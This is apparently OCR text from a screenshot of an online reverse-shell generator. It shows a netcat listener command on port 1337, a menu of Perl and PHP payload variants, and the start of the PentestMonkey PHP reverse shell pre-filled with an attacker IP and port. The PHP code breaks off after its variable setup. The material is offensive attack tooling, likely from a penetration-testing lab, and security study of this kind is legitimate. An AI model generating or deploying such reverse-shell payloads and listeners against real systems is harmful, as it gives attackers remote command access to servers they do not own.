 https://www.revshells.com
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.11.134.170 Port 1337 +1
Listener
Advanced
nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.134.170';
$port = 1337;
$chunk_size = 1400;
$write_a = null;
$error_a = null;